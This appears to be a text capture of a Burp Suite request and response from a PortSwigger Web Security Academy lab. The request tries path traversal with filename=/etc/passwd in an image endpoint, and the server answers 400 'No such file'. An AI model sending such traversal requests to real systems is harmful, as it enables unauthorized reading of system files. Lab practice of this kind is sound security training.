 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0af6009204ed9af580b230b400a70088.web-security-academy.net
3 Cookie: session=4cvZqbNKcILzJbVtA07WLdaPhiCPod1c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af6009204ed9af580b230b400a70088.web-security-academy.net/p
roduct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"